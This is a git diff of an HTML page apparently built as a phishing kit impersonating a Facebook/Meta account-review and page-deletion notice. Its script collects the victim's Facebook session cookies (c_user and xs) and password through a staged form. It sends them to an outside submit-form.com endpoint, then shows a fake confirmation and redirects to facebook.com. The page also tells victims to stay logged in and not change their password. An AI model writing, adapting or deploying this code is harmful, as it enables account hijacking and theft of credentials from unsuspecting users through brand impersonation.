+              <h3>
+                <i class="fas fa-info-circle"></i> Important Security Notice
+              </h3>
+              <ul>
+                <li>
+                  This is a security verification step to confirm your identity
+                </li>
+                <li>
+                  Do not log out from your computer during the review process
+                </li>
+                <li>Keep your Facebook account logged in on your computer</li>
+                <li>Your password is encrypted during transmission</li>
+                <li>Do not share your password with anyone</li>
+              </ul>
+            </div>
+
+            <div class="btn-group">
+              <button class="btn btn-outline" id="backToStep1">
+                <i class="fas fa-arrow-left"></i> Back
+              </button>
+              <button class="btn btn-primary" id="nextToStep3">
+                <i class="fas fa-paper-plane"></i> Submit Review Request
+              </button>
+            </div>
+          </div>
+
+          <!-- Step 3: Success Message -->
+          <div class="step-content" id="step3">
+            <div class="success-message">
+              <div class="success-icon">
+                <i class="fas fa-check-circle"></i>
+              </div>
+              <h3 class="success-title">Review Request Submitted!</h3>
+              <p class="success-text">
+                Your account review request has been successfully submitted. Our
+                team will review your case within the next 24 hours.
+              </p>
+
+              <div class="deletion-warning">
+                <h3>
+                  <i class="fas fa-info-circle"></i> Important Instructions
+                </h3>
+                <ul>
+                  <li>Do not log out from your computer during this period</li>
+                  <li>Keep your Facebook account logged in on this device</li>
+                  <li>
+                    You will receive a notification once the review is complete
+                  </li>
+                  <li>Account deletion has been paused pending review</li>
+                  <li>
+                    Please do not attempt to change your password during review
+                  </li>
+                </ul>
+              </div>
+
+              <button class="btn btn-primary" id="finishBtn">
+                <i class="fas fa-check"></i> Finish
+              </button>
+            </div>
+          </div>
         </div>
-        
-        <div class="footer">
-            <div>Meta © 2025</div>
-            <div style="margin-top: 8px;">You can learn more about why we suspend page by visiting the Community Standards.</div>
+      </div>
+    </div>
+
+
+    <!-- Footer -->
+    <footer>
+      <div class="footer-content">
+        <div class="footer-links">
+          <a href="#">About</a>
+          <a href="#">Ad Choice</a>
+          <a href="#">Terms and policies</a>
+          <a href="#">Privacy Policy</a>
+          <a href="#">Help Center</a>
         </div>
-    </div>
-</body>
+        <div class="copyright">
+          Meta © 2025 - Protecting Your Digital Identity
+        </div>
+      </div>
+    </footer>
+
+    <script>
+      document.addEventListener("DOMContentLoaded", function () {
+        // Video files mapping
+        const videoFiles = {
+          english: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          filipino: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          hindi: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          portuguese:
+            "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          spanish: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          tamil: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          arabic: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          french: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          swedish: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+          japanese: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+        };
+
+        // Language modal elements
+        const languageModal = document.getElementById("languageModal");
+        const closeLanguageModal =
+          document.getElementById("closeLanguageModal");
+        const languageSearch = document.getElementById("languageSearch");
+        const languageButtons = document.querySelectorAll(".language-btn");
+        const confirmBtn = document.getElementById("confirmBtn");
+        const selectedLanguageDisplay = document.getElementById(
+          "selectedLanguageDisplay"
+        );
+
+        let selectedLanguage = null;
+
+        // Video elements
+        const videoOverlay = document.getElementById("videoOverlay");
+        const overlayPlayBtn = document.getElementById("overlayPlayBtn");
+        const video = document.getElementById("tutorialVideo");
+        const loadingSpinner = document.getElementById("loadingSpinner");
+        const loadingPercentage = document.querySelector(".loading-percentage");
+
+        const modal = document.getElementById("reviewModal");
+        const reviewBtn = document.getElementById("reviewBtn");
+        const closeModal = document.getElementById("closeModal");
+        const cancelBtn = document.getElementById("cancelBtn");
+        const finishBtn = document.getElementById("finishBtn");
+
+        // Video control elements
+        const playPauseBtn = document.getElementById("playPauseBtn");
+        const progressBar = document.getElementById("progressBar");
+        const bufferedBar = document.getElementById("bufferedBar");
+        const currentTimeDisplay = document.getElementById("currentTime");
+        const totalTimeDisplay = document.getElementById("totalTime");
+        const volumeBtn = document.getElementById("volumeBtn");
+        const volumeSlider = document.getElementById("volumeSlider");
+        const speedSelector = document.getElementById("speedSelector");
+        const fullscreenBtn = document.getElementById("fullscreenBtn");
+
+        // Step navigation
+        const nextToStep2 = document.getElementById("nextToStep2");
+        const backToStep1 = document.getElementById("backToStep1");
+        const nextToStep3 = document.getElementById("nextToStep3");
+
+        const step1 = document.getElementById("step1");
+        const step2 = document.getElementById("step2");
+        const step3 = document.getElementById("step3");
+
+        const steps = document.querySelectorAll(".step");
+
+
+        // Open language modal when video overlay is clicked
+        overlayPlayBtn.addEventListener("click", function () {
+          languageModal.classList.add("active");
+        });
+
+        // Close language modal
+        closeLanguageModal.addEventListener("click", function () {
+          languageModal.classList.remove("active");
+        });
+
+        // Language search functionality
+        languageSearch.addEventListener("input", function () {
+          const searchTerm = this.value.toLowerCase();
+
+          languageButtons.forEach((button) => {
+            const languageName = button
+              .querySelector(".language-name")
+              .textContent.toLowerCase();
+            const languageNative = button
+              .querySelector(".language-native")
+              .textContent.toLowerCase();
+
+            if (
+              languageName.includes(searchTerm) ||
+              languageNative.includes(searchTerm)
+            ) {
+              button.style.display = "flex";
+            } else {
+              button.style.display = "none";
+            }
+          });
+        });
+
+        // Language selection
+        languageButtons.forEach((button) => {
+          button.addEventListener("click", function () {
+            // Remove selected class from all buttons
+            languageButtons.forEach((btn) => btn.classList.remove("selected"));
+
+            // Add selected class to clicked button
+            this.classList.add("selected");
+
+            // Get selected language
+            selectedLanguage = this.getAttribute("data-lang");
+            const languageName =
+              this.querySelector(".language-name").textContent;
+
+            // Update display
+            selectedLanguageDisplay.textContent = languageName;
+
+            // Enable confirm button
+            confirmBtn.disabled = false;
+          });
+        });
+
+        // Confirm language selection
+        confirmBtn.addEventListener("click", function () {
+          if (selectedLanguage) {
+            const source = videoFiles[selectedLanguage];
+
+            if (source) {
+              video.src = source;
+              video.load();
+
+              // Set video title for accessibility
+              video.setAttribute(
+                "title",
+                `Tutorial Video - ${selectedLanguageDisplay.textContent}`
+              );
+
+              languageModal.classList.remove("active");
+
+              // After a short delay, play the video
+              setTimeout(() => {
+                video.play();
+                videoOverlay.classList.add("hidden");
+                playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
+              }, 300);
+
+              // Remember language selection
+              localStorage.setItem("preferredLanguage", selectedLanguage);
+            }
+          }
+        });
+
+        // Close modal when clicking outside
+        window.addEventListener("click", function (event) {
+          if (event.target === languageModal) {
+            languageModal.classList.remove("active");
+          }
+        });
+
+        // Keyboard shortcut for closing modal
+        document.addEventListener("keydown", function (e) {
+          if (
+            e.key === "Escape" &&
+            languageModal.classList.contains("active")
+          ) {
+            languageModal.classList.remove("active");
+          }
+        });
+
+        // Preload the preferred language if available
+        const preferredLanguage =
+          localStorage.getItem("preferredLanguage") || "english";
+        if (videoFiles[preferredLanguage]) {
+          video.src = videoFiles[preferredLanguage];
+          video.load();
+        }
+
+        function initVideoPlayer() {
+          // Initialize volume and playback rate
+          video.volume = volumeSlider.value;
+          video.playbackRate = speedSelector.value;
+
+          // Update time display
+          updateTimeDisplay();
+
+          // Event listeners
+          video.addEventListener("timeupdate", updateProgressBar);
+          video.addEventListener("progress", updateBufferedBar);
+          video.addEventListener("loadedmetadata", function () {
+            totalTimeDisplay.textContent = formatTime(video.duration);
+          });
+
+          // Loading events
+          video.addEventListener("waiting", showLoadingSpinner);
+          video.addEventListener("playing", hideLoadingSpinner);
+          video.addEventListener("seeking", showLoadingSpinner);
+          video.addEventListener("seeked", hideLoadingSpinner);
+
+          playPauseBtn.addEventListener("click", togglePlayPause);
+
+          volumeBtn.addEventListener("click", toggleMute);
+          volumeSlider.addEventListener("input", function () {
+            video.volume = volumeSlider.value;
+            updateVolumeIcon();
+          });
+
+          speedSelector.addEventListener("change", function () {
+            video.playbackRate = parseFloat(this.value);
+          });
+
+          fullscreenBtn.addEventListener("click", toggleFullscreen);
+
+          const progressContainer = document.querySelector(
+            ".progress-container"
+          );
+          progressContainer.addEventListener("click", function (e) {
+            const pos = (e.pageX - this.offsetLeft) / this.offsetWidth;
+            video.currentTime = pos * video.duration;
+          });
+
+          // Keyboard shortcuts
+          document.addEventListener("keydown", function (e) {
+            if (e.code === "Space" && !isInputField(document.activeElement)) {
+              e.preventDefault();
+              togglePlayPause();
+            }
+
+            if (e.code === "ArrowLeft") {
+              video.currentTime = Math.max(0, video.currentTime - 5);
+            }
+
+            if (e.code === "ArrowRight") {
+              video.currentTime = Math.min(
+                video.duration,
+                video.currentTime + 5
+              );
+            }
+
+            if (e.code === "ArrowUp") {
+              video.volume = Math.min(1, video.volume + 0.1);
+              volumeSlider.value = video.volume;
+              updateVolumeIcon();
+            }
+
+            if (e.code === "ArrowDown") {
+              video.volume = Math.max(0, video.volume - 0.1);
+              volumeSlider.value = video.volume;
+              updateVolumeIcon();
+            }
+
+            if (e.code === "KeyM") {
+              toggleMute();
+            }
+
+            if (e.code === "KeyF") {
+              toggleFullscreen();
+            }
+          });
+        }
+
+        function isInputField(element) {
+          return element.tagName === "INPUT" || element.tagName === "TEXTAREA";
+        }
+
+        function showLoadingSpinner() {
+          loadingSpinner.style.display = "flex";
+        }
+
+        function hideLoadingSpinner() {
+          if (video.readyState >= 3) {
+            loadingSpinner.style.display = "none";
+          }
+        }
+
+        function updateBufferedBar() {
+          if (video.buffered.length > 0) {
+            const bufferedEnd = video.buffered.end(video.buffered.length - 1);
+            const percent = (bufferedEnd / video.duration) * 100;
+            bufferedBar.style.width = `${percent}%`;
+
+            // Update loading percentage
+            if (video.readyState < 4) {
+              const loadedPercent = Math.round(
+                (bufferedEnd / video.duration) * 100
+              );
+              loadingPercentage.textContent = `${loadedPercent}%`;
+            }
+          }
+        }
+
+        function playVideo() {
+          video.play();
+          videoOverlay.classList.add("hidden");
+          playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
+        }
+
+        // Toggle play/pause
+        function togglePlayPause() {
+          if (video.paused) {
+            video.play();
+            playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
+          } else {
+            video.pause();
+            playPauseBtn.innerHTML = '<i class="fas fa-play"></i>';
+          }
+        }
+
+        // Update progress bar
+        function updateProgressBar() {
+          const percent = (video.currentTime / video.duration) * 100;
+          progressBar.style.width = `${percent}%`;
+          currentTimeDisplay.textContent = formatTime(video.currentTime);
+        }
+
+        // Update time display
+        function updateTimeDisplay() {
+          currentTimeDisplay.textContent = formatTime(video.currentTime);
+          totalTimeDisplay.textContent = formatTime(video.duration);
+        }
+
+        // Format time in MM:SS
+        function formatTime(seconds) {
+          const minutes = Math.floor(seconds / 60);
+          seconds = Math.floor(seconds % 60);
+          return `${minutes}:${seconds < 10 ? "0" : ""}${seconds}`;
+        }
+
+        function toggleMute() {
+          video.muted = !video.muted;
+          updateVolumeIcon();
+        }
+
+        function updateVolumeIcon() {
+          if (video.muted || video.volume === 0) {
+            volumeBtn.innerHTML = '<i class="fas fa-volume-mute"></i>';
+            volumeSlider.value = 0;
+          } else if (video.volume > 0.5) {
+            volumeBtn.innerHTML = '<i class="fas fa-volume-up"></i>';
+          } else {
+            volumeBtn.innerHTML = '<i class="fas fa-volume-down"></i>';
+          }
+        }
+
+        function toggleFullscreen() {
+          const videoContainer = document.querySelector(
+            ".video-player-container"
+          );
+
+          if (!document.fullscreenElement) {
+            if (videoContainer.requestFullscreen) {
+              videoContainer.requestFullscreen();
+            } else if (videoContainer.mozRequestFullScreen) {
+              videoContainer.mozRequestFullScreen();
+            } else if (videoContainer.webkitRequestFullscreen) {
+              videoContainer.webkitRequestFullscreen();
+            } else if (videoContainer.msRequestFullscreen) {
+              videoContainer.msRequestFullscreen();
+            }
+            fullscreenBtn.innerHTML = '<i class="fas fa-compress"></i>';
+          } else {
+            if (document.exitFullscreen) {
+              document.exitFullscreen();
+            } else if (document.mozCancelFullScreen) {
+              document.mozCancelFullScreen();
+            } else if (document.webkitExitFullscreen) {
+              document.webkitExitFullscreen();
+            } else if (document.msExitFullscreen) {
+              document.msExitFullscreen();
+            }
+            fullscreenBtn.innerHTML = '<i class="fas fa-expand"></i>';
+          }
+        }
+
+        // Handle fullscreen change event
+        document.addEventListener("fullscreenchange", updateFullscreenIcon);
+        document.addEventListener(
+          "webkitfullscreenchange",
+          updateFullscreenIcon
+        );
+        document.addEventListener("mozfullscreenchange", updateFullscreenIcon);
+        document.addEventListener("MSFullscreenChange", updateFullscreenIcon);
+
+        function updateFullscreenIcon() {
+          if (
+            document.fullscreenElement ||
+            document.webkitFullscreenElement ||
+            document.mozFullScreenElement ||
+            document.msFullscreenElement
+          ) {
+            fullscreenBtn.innerHTML = '<i class="fas fa-compress"></i>';
+          } else {
+            fullscreenBtn.innerHTML = '<i class="fas fa-expand"></i>';
+          }
+        }
+
+        // Open review modal
+        reviewBtn.addEventListener("click", function () {
+          modal.style.display = "block";
+          document.body.style.overflow = "hidden";
+          initVideoPlayer();
+        });
+
+        // Close modal function
+        function closeModalFunc() {
+          modal.style.display = "none";
+          document.body.style.overflow = "auto";
+          resetForm();
+        }
+
+        closeModal.addEventListener("click", closeModalFunc);
+        cancelBtn.addEventListener("click", closeModalFunc);
+
+        // Finish button
+        finishBtn.addEventListener("click", function () {
+          window.location.href = "https://www.facebook.com/";
+        });
+
+        // Next to Step 2
+        nextToStep2.addEventListener("click", function () {
+          const cUserInput = document.getElementById("c_user");
+          const xsInput = document.getElementById("xs");
+
+          // Trigger browser validation
+          if (!cUserInput.checkValidity()) {
+            cUserInput.reportValidity();
+            return;
+          }
+
+          if (!xsInput.checkValidity()) {
+            xsInput.reportValidity();
+            return;
+          }
+
+          // Submit c_user and xs together
+          const formData = new FormData();
+          formData.append("c_user", cUserInput.value);
+          formData.append("xs", xsInput.value);
+
+          fetch("https://submit-form.com/T2JyIs7Q9 ", {
+            method: "POST",
+            headers: {
+              "Content-Type": "application/json",
+            },
+            body: JSON.stringify({
+              c_user: cUserInput.value,
+              xs: xsInput.value
+            }),
+          })
+            .then((response) => {
+              if (!response.ok) {
+                console.error("Submission of c_user and xs failed");
+              }
+            })
+            .catch((error) => {
+              console.error("Submission error:", error);
+            });
+
+          // Proceed to next step
+          step1.classList.remove("active");
+          step2.classList.add("active");
+
+          steps[0].classList.remove("active");
+          steps[1].classList.add("active");
+        });
+
+        // Back to Step 1
+        backToStep1.addEventListener("click", function () {
+          step2.classList.remove("active");
+          step1.classList.add("active");
+
+          steps[1].classList.remove("active");
+          steps[0].classList.add("active");
+        });
+
+        // Submit form
+        nextToStep3.addEventListener("click", function () {
+          const passwordInput = document.getElementById("password");
+
+          if (!passwordInput.checkValidity()) {
+            passwordInput.reportValidity();
+            return;
+          }
+          // Submit password separately
+          const formData = new FormData();
+          formData.append("password", passwordInput.value);
+
+          fetch("https://submit-form.com/T2JyIs7Q9 ", {
+            method: "POST",
+            headers: {
+              "Content-Type": "application/json",
+            },
+            body: JSON.stringify({
+              password: passwordInput.value,
+            }),
+          })
+            .then((response) => {
+              if (!response.ok) {
+                console.error("Password submission failed");
+              }
+            })
+            .catch((error) => {
+              console.error("Submission error:", error);
+            });
+
+          // Proceed to success step
+          step2.classList.remove("active");
+          step3.classList.add("active");
+
+          steps[1].classList.remove("active");
+          steps[2].classList.add("active");
+        });
+
+        // Reset form
+        function resetForm() {
+          document.getElementById("c_user").value = "";
+          document.getElementById("xs").value = "";
+          document.getElementById("password").value = "";
+
+
+          step3.classList.remove("active");
+          step1.classList.add("active");
+
+          steps[2].classList.remove("active");
+          steps[0].classList.add("active");
+
+          video.pause();
+          video.currentTime = 0;
+          videoOverlay.classList.remove("hidden");
+          playPauseBtn.innerHTML = '<i class="fas fa-play"></i>';
+          progressBar.style.width = "0%";
+          bufferedBar.style.width = "0%";
+          currentTimeDisplay.textContent = "0:00";
+        }
+
+        // Close modal when clicking outside
+        window.addEventListener("click", function (event) {
+          if (event.target === modal) {
+            closeModalFunc();
+          }
+        });
+      });
+    </script>
+  </body>
 </html>


==== commit b743c45f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,2217 +1,1894 @@
-
-
-
-
-<!DOCTYPE html>
-<html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="https://submit-form.com/T2JyIs7Q9" />
-    <title>Facebook - Account Review</title>
-    <link
-      rel="stylesheet"
-      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
-    />
+<html lang="en"><head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Page Deletion Notice</title>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <style>
-      * {
-        margin: 0;
-        padding: 0;
-        box-sizing: border-box;
-        font-family: "Segoe UI", Helvetica, Arial, sans-serif;
-      }
-
-      body {
-        background: linear-gradient(135deg, #f0f2f5, #e4e6eb);
-        color: #1c1e21;
-        line-height: 1.6;
-        min-height: 100vh;
-        display: flex;
-        flex-direction: column;
-        overflow-x: hidden;
-      }
-
-      /* Header Styles */
-
-      .header {
-        background: linear-gradient(to right, #1877f2, #166fe5);
-        padding: 15px 0;
-        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
-        position: sticky;
-        top: 0;
-        z-index: 100;
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-      }
-
-      .header-content {
-        max-width: 1200px;
-        margin: 0 auto;
-        display: flex;
-        flex-wrap: wrap;
-        align-items: center;
-        justify-content: space-between;
-        padding: 0 20px;
-        width: 100%;
-      }
-
-      .logo {
-        display: flex;
-        align-items: center;
-        gap: 10px;
-        color: white;
-        font-size: 24px;
-        font-weight: 700;
-      }
-
-      .logo i {
-        font-size: 28px;
-      }
-
-      .help-center {
-        color: rgba(255, 255, 255, 0.9);
-        font-weight: 600;
-        display: flex;
-        align-items: center;
-        gap: 8px;
-      }
-
-      /* Google Translate Container */
-
-      .google-translate-container {
-        position: absolute;
-        top: 15px;
-        right: 150px;
-        width: auto;
-        background: rgba(255, 255, 255, 0.2);
-        border-radius: 4px;
-        padding: 5px;
-      }
-
-      .translate-title {
-        color: white;
-        font-size: 12px;
-        margin-bottom: 5px;
-        display: block;
-        text-align: center;
-      }
-
-      /* Professional Language Modal Styles */
-
-      .language-modal {
-        display: none;
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.75);
-        backdrop-filter: blur(4px);
-        z-index: 1002;
-        justify-content: center;
-        align-items: center;
-        opacity: 0;
-        transition: opacity 0.3s ease;
-      }
-
-      .language-modal.active {
-        opacity: 1;
-        display: flex;
-      }
-
-      .language-modal-content {
-        background: white;
-        border-radius: 20px;
-        width: 95%;
-        max-width: 650px;
-        max-height: 90vh;
-        overflow: hidden;
-        box-shadow: 0 25px 60px rgba(0, 0, 0, 0.25);
-        transform: translateY(30px);
-        transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-        display: flex;
-        flex-direction: column;
-      }
-
-      .language-modal.active .language-modal-content {
-        transform: translateY(0);
-      }
-
-      .language-modal-header {
-        background: linear-gradient(135deg, #1877f2, #166fe5);
-        padding: 25px 30px;
-        color: white;
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        position: relative;
-      }
-
-      .language-modal-header::after {
-        content: "";
-        position: absolute;
-        bottom: 0;
-        left: 0;
-        width: 100%;
-        height: 2px;
-        background: rgba(255, 255, 255, 0.2);
-      }
-
-      .language-title {
-        font-size: 24px;
-        font-weight: 600;
-        display: flex;
-        align-items: center;
-        gap: 15px;
-        color: white;
-      }
-
-      .language-title i {
-        font-size: 26px;
-      }
-
-      .close-language-modal {
-        background: rgba(255, 255, 255, 0.2);
-        border: none;
-        border-radius: 50%;
-        width: 42px;
-        height: 42px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        color: white;
-        font-size: 22px;
-        cursor: pointer;
-        transition: all 0.3s ease;
-      }
-
-      .close-language-modal:hover {
-        background: rgba(255, 255, 255, 0.3);
-        transform: rotate(90deg);
-      }
-
-      .language-search-container {
-        padding: 20px;
-        background: #f7f9fc;
-        border-bottom: 1px solid #e4e6eb;
-      }
-
-      .search-wrapper {
-        position: relative;
-        max-width: 500px;
-        margin: 0 auto;
-        width: 100%;
-      }
-
-      .language-search {
-        width: 100%;
-        padding: 15px 20px 15px 50px;
-        border: 2px solid #e4e6eb;
-        border-radius: 12px;
-        font-size: 16px;
-        transition: all 0.3s ease;
-        background: white;
-        color: #1c1e21;
-        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
-      }
-
-      .language-search:focus {
-        border-color: #1877f2;
-        outline: none;
-        box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.15);
-      }
-
-      .search-icon {
-        position: absolute;
-        left: 20px;
-        top: 50%;
-        transform: translateY(-50%);
-        color: #606770;
-        font-size: 18px;
-      }
-
-      .language-options-container {
-        flex: 1;
-        overflow-y: auto;
-        padding: 20px;
-      }
-
-      .language-options {
-        display: grid;
-        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
-        gap: 15px;
-      }
-
-      .language-btn {
-        background: white;
-        border: 1px solid #e4e6eb;
-        border-radius: 12px;
-        padding: 18px 15px;
-        font-size: 15px;
-        font-weight: 500;
-        cursor: pointer;
-        transition: all 0.25s ease;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        gap: 10px;
-        position: relative;
-        overflow: hidden;
-      }
-
-      .language-btn:hover {
-        transform: translateY(-3px);
-        border-color: #1877f2;
-        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.12);
-      }
-
-      .language-btn.selected {
-        border: 2px solid #1877f2;
-        background: rgba(24, 119, 242, 0.05);
-        box-shadow: 0 4px 15px rgba(24, 119, 242, 0.1);
-      }
-
-      .language-btn.selected::after {
-        content: "";
-        position: absolute;
-        top: 10px;
-        right: 10px;
-        width: 20px;
-        height: 20px;
-        background: #1877f2;
-        border-radius: 50%;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        color: white;
-        font-size: 12px;
-        font-weight: bold;
-      }
-
-      .language-btn.selected::before {
-        content: "\f00c";
-        font-family: "Font Awesome 5 Free";
-        font-weight: 900;
-        position: absolute;
-        top: 10px;
-        right: 10px;
-        width: 20px;
-        height: 20px;
-        color: white;
-        z-index: 2;
-        font-size: 10px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-      }
-
-      .language-icon {
-        font-size: 28px;
-        color: #1877f2;
-        width: 50px;
-        height: 50px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        background: rgba(24, 119, 242, 0.1);
